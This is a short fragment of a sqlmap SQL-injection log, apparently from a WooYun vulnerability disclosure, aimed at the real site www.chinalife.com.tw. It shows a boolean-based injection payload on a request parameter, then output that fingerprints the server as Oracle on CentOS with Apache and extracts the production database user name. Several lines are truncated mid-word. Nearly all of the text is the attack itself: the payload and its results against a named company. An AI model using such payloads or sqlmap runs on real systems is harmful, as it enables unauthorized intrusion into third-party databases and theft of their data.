 Payload: step=1&pinWbephmbr=2008-05' AND 1192=1192 AND 'bndj'='bndj
---
[17:17:31] [INFO] the back-end DBMS is Oracle
web server operating system: Linux CentOS 5.8
web application technology: Servlet 3.0, JSP, JSP 2.2, Apache 2.2.3
back-end DBMS: Oracle
[17:17:31] [INFO] fetching current user
[17:17:31] [WARNING] running in a single-thread mode. Please consider usa
ption '--threads' for faster data retrieval
[17:17:31] [INFO] retrieved:
[17:17:31] [WARNING] reflective value(s) found and filtering out
CLIFEPROD
[17:22:08] [CRITICAL] connection timed out to the target URL or proxy. sq
going to retry the request
CL
current user: 'CLIFEPRODCL'
[17:22:50] [INFO] fetched data logged to text files under 'c:\python27\sq
tput\www.chinalife.com.tw'
[*] shutting down at 17:22:50
www.wooyun.org